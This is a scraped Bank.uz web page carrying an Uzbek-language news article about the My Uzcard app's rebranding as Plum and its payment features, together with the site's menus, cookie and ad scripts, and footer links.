    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-rynka" title="Bozor yangiliklari" >
					<span >Bozor yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bozor yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/my-uzcard-ilovasi-reneyming-va-rebrending-o-tkazdi",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "My Uzcard ilovasi reneyming va rebrending o‘tkazdi",
        "mainEntityOfPage": "https://bank.uz/uz/news/my-uzcard-ilovasi-reneyming-va-rebrending-o-tkazdi",
        "articleBody": "Fintech sohasi bir joyda turmay, jadal sur’atlarda rivojlanmoqda. My Uzcard ilovasi ham rivojlanishdan chetda qolmay, rebrending o‘tkazdi.&nbsp;
 
 Endilikda u yangi nomga ega — Plum. Asosida tasma tasviri bo‘lgan logotip esa yaqin insonlar, oila, do‘stlar va hamkasblar o‘rtasidagi rishtalarga urg‘u beradi. Bu kompaniyaning ilovani yengil va moslashuvchan, shu bilan birga — mustahkam va ishonchli qilishdek maqsadini o‘zida aks ettiradi.
 
 Plum o‘ziga xos xizmat — Uzcard virtual kartalari bilan ish boshlaydi. Mahsulot bozor uchun uzoq kutilgan yangilik bo‘lib, Universalbank bilan hamkorlikda ishlab chiqilgan. Virtual Uzcard kartasini bevosita ilovada mutlaqo bepul ochish mumkin. Bu foydalanuvchilarga yangi imkoniyat va qulayliklarni beradi.
 
 Plum ilovasida qator qulay xizmatlar mavjud bo‘lib, ular hayotingizni chindan ham osonlashtiradi.
 
 1. Rossiya kartalaridan o‘tkazmalar.
 Agar sizda Rossiya banklarining kartalari bo‘lsa, siz Plum ilovasidan to‘g‘ridan-to‘g‘ri Humo yoki Uzcard kartasiga pul o‘tkazishingiz mumkin.
 Konvertatsiya kursi shaffof bo‘lib, o‘z ichiga qo‘shimcha komissiyalarni olmaydi. O‘tkazma uchun komissiya ham foydalanuvchiga pul o‘tkazish vaqtida ko‘rinadi. Pul mablag‘lari bir zumda o‘zbek kartangizga so‘mda tushadi.
 
 2. Ilovada naqd pul yechib olish imkoniyati.
 Kartangiz uyda qolib ketgan bo‘lsa-yu, sizga naqd pul zarur bo‘lsa — endi bu muammo emas. Plum ilovasi yordamida siz pullarni oson yechib olasiz, jismoniy karta esa sizga kerak bo‘lmaydi. Hozirda ushbu naqd pul berish tizimiga QQB bankomatlari ulangan. Keyingi bosqichlarda ushbu xizmatlar mavjud bo'lgan bankomatlar soni faqat o'sib boradi.
 
 3. O'tkazmalar yanada foydali bo'ldi!
 Humo kartalari o'rtasida o'tkazmalar uchun komissiya — 0%, Uzcard kartalari o'rtasida — 0%, Uzcard bilan Humo o'rtasida — 0.5%!
 
 4. Karta raqami, nikneym va telefon raqami orqali o‘tkazmalar.
 Endilikda siz pullarni o‘z yaqinlaringiz va do‘stlaringizga oson va tez yuborishingiz mumkin.
 
 5. Aqlli uy.
 O‘z ma’lumotlaringizni kiriting va ular birinchi to‘lovdan keyinoq saqlanib qoladi.&nbsp;
 To‘lovlarni bir-necha harakatda amalga oshiring.
 
 6. YHXBB jarimalari haqida xabarnomalar.
 O‘z transport vositangizni bir marta ro‘yxatga kiritib qo‘ying va xabarnomalar avtomatik ravishda keladi. Bu kelgan jarimalar uchun bir zumda to‘lov qilib, mablag‘ingizni tejashga yordam beradi.
 
 
7. Vidjetlar.
 Intuitiv tushunarli vidjetlar bevosita telefoningizning bosh ekranida mablag‘lar qoldig‘ini va boshqa muhim ma’lumotlarni nazorat qilish imkonini beradi.
 
 Bu Plum’ning bir nechta imkoniyati xolos. Ilovaning yaratuvchilari foydalanuvchilar hayotini yanada osonlashtirish uchun servislarni yaxshilash va yangilarini joriy qilish&nbsp; ustida tinimsiz ish olib bormoqdalar.
 
 Plum — kompaniya uchun yangi nom emas. 2017 yildan buyon «Plum Technologies» MChJ jismoniy va yuridik shaxslarga ko‘plab jarayonlarni yengillashtirish va hayotni osonlashtirishda yordam beradigan qulay va xavfsiz moliyaviy mahsulotlarni yaratib kelmoqda.
 
 Plum — g‘amxo‘rlikning ismi.
 
 Kartani bugunning o'zida oching &#128071
 
 App Store | Play Market | Website",
        "image":[
                           "https://bank.uz/upload/iblock/7f5/jqg9evqyscbt1u2kl6e6pepcngwedlxv.PNG"
                    ],
        "inLanguage":"uz",
        "datePublished":"2023-08-10T13:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            My Uzcard ilovasi reneyming va rebrending o‘tkazdi        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        10.08.2023                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/7f5/jqg9evqyscbt1u2kl6e6pepcngwedlxv.PNG); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        Fintech sohasi bir joyda turmay, jadal sur’atlarda rivojlanmoqda. My Uzcard ilovasi ham rivojlanishdan chetda qolmay, rebrending o‘tkazdi.&nbsp;<br>
 <br>
 Endilikda u yangi nomga ega — Plum. Asosida tasma tasviri bo‘lgan logotip esa yaqin insonlar, oila, do‘stlar va hamkasblar o‘rtasidagi rishtalarga urg‘u beradi. Bu kompaniyaning ilovani yengil va moslashuvchan, shu bilan birga — mustahkam va ishonchli qilishdek maqsadini o‘zida aks ettiradi.<br>
 <br>
 Plum o‘ziga xos xizmat — Uzcard virtual kartalari bilan ish boshlaydi. Mahsulot bozor uchun uzoq kutilgan yangilik bo‘lib, Universalbank bilan hamkorlikda ishlab chiqilgan. Virtual Uzcard kartasini bevosita ilovada mutlaqo bepul ochish mumkin. Bu foydalanuvchilarga yangi imkoniyat va qulayliklarni beradi.<br>
 <br>
 Plum ilovasida qator qulay xizmatlar mavjud bo‘lib, ular hayotingizni chindan ham osonlashtiradi.<br>
 <br>
 <b>1. Rossiya kartalaridan o‘tkazmalar.</b><br>
 Agar sizda Rossiya banklarining kartalari bo‘lsa, siz Plum ilovasidan to‘g‘ridan-to‘g‘ri Humo yoki Uzcard kartasiga pul o‘tkazishingiz mumkin.<br>
 Konvertatsiya kursi shaffof bo‘lib, o‘z ichiga qo‘shimcha komissiyalarni olmaydi. O‘tkazma uchun komissiya ham foydalanuvchiga pul o‘tkazish vaqtida ko‘rinadi. Pul mablag‘lari bir zumda o‘zbek kartangizga so‘mda tushadi.<br>
 <br>
 <b>2. Ilovada naqd pul yechib olish imkoniyati.</b><br>
 Kartangiz uyda qolib ketgan bo‘lsa-yu, sizga naqd pul zarur bo‘lsa — endi bu muammo emas. Plum ilovasi yordamida siz pullarni oson yechib olasiz, jismoniy karta esa sizga kerak bo‘lmaydi. Hozirda ushbu naqd pul berish tizimiga QQB bankomatlari ulangan. Keyingi bosqichlarda ushbu xizmatlar mavjud bo'lgan bankomatlar soni faqat o'sib boradi.<br>
 <br>
 <b>3. O'tkazmalar yanada foydali bo'ldi!</b><br>
 Humo kartalari o'rtasida o'tkazmalar uchun komissiya — 0%, Uzcard kartalari o'rtasida — 0%, Uzcard bilan Humo o'rtasida — 0.5%!<br>
 <br>
 <b>4. Karta raqami, nikneym va telefon raqami orqali o‘tkazmalar.</b><br>
 Endilikda siz pullarni o‘z yaqinlaringiz va do‘stlaringizga oson va tez yuborishingiz mumkin.<br>
 <br>
 <b>5. Aqlli uy.</b><br>
 O‘z ma’lumotlaringizni kiriting va ular birinchi to‘lovdan keyinoq saqlanib qoladi.&nbsp;<br>
 To‘lovlarni bir-necha harakatda amalga oshiring.<br>
 <br>
 <b>6. YHXBB jarimalari haqida xabarnomalar.</b><br>
 O‘z transport vositangizni bir marta ro‘yxatga kiritib qo‘ying va xabarnomalar avtomatik ravishda keladi. Bu kelgan jarimalar uchun bir zumda to‘lov qilib, mablag‘ingizni tejashga yordam beradi.<br>
 <br>
 <b>
7. Vidjetlar.</b><br>
 Intuitiv tushunarli vidjetlar bevosita telefoningizning bosh ekranida mablag‘lar qoldig‘ini va boshqa muhim ma’lumotlarni nazorat qilish imkonini beradi.<br>
 <br>
 Bu Plum’ning bir nechta imkoniyati xolos. Ilovaning yaratuvchilari foydalanuvchilar hayotini yanada osonlashtirish uchun servislarni yaxshilash va yangilarini joriy qilish&nbsp; ustida tinimsiz ish olib bormoqdalar.<br>
 <br>
 Plum — kompaniya uchun yangi nom emas. 2017 yildan buyon «Plum Technologies» MChJ jismoniy va yuridik shaxslarga ko‘plab jarayonlarni yengillashtirish va hayotni osonlashtirishda yordam beradigan qulay va xavfsiz moliyaviy mahsulotlarni yaratib kelmoqda.<br>
 <br>
 <b>Plum — g‘amxo‘rlikning ismi.</b><br>
 <br>
 Kartani bugunning o'zida oching &#128071<br>
 <br>
 <a href="https://apps.apple.com/uz/app/myuzcard/id1447849889?platform=iphone" target="_blank" ref="nofollow"><b>App Store</b></a><b> | </b><a href="https://play.google.com/store/apps/details?id=mobile.uzcard.uz.uzcard" target="_blank" ref="nofollow"><b>Play Market</b></a><b> | </b><a href="https://plum.uz/" target="_blank" ref="nofollow"><b>Website</b></a><br>    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107564">
                        <span  class="center-news-img" data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m yilni ijobiy natijalar bilan boshladi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                09.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi" class="center-news-text">
                            So‘m yilni ijobiy natijalar bilan boshladi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103342">
                        <span  class="center-news-img" data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar">
                            <img src="/upload/resize_cache/iblock/110/300_209_1/3uehchug4iyid24729nrrdpabwexbq0c.jpg" alt="Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                26.12.2025                            </p>
                                                <span  data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar" class="center-news-text">
                            Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
